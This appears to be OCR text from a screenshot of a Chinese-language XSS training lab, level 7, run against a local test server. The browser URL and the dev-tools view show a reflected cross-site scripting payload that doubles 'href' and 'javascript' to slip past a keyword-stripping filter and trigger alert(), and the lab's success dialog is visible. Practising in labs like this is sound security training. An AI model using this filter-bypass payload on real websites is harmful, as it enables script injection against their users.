 欢迎来到level7
57:41
不安全
192.168.1.3:84/level7.php?keyword="> + <a+hrehreff%3Djavasscriptcript%3Aalert%28%29>x<%2Fa>+<"&submit=搜索
192.168.1.3:84 显示
完成的不错!
确定
取消
没有找到和"> <a hr /a> <"相关的结果.
x <""> 搜索
7
欢迎 元素 控制台 网络 源代码 应用程序 性能 内存 Lighthouse CSS 概述 开发人员资源 13
<!DOCTYPE html>
<!--STATUS OK-->
<html>
<head> … </head>
… <body> == $0
<h1 align="center">欢迎来到level7</h1>
<h2 align="center">没有找到和"> <a hrehreff=javasscriptcript:alert()>x</a> <"相关的结果.</h2>
<center> … </center>
<center> … </center>
<h3 align="center">payload的长度:38</h3>
</body>
</html>
html body
样式 已计算 布局
筛 :hov .cls
element.style {
}
body { 用户代理样式表
display: block;
margin: 8px;
}
margin 8
border –
padding –
英
21:08
2023-06-22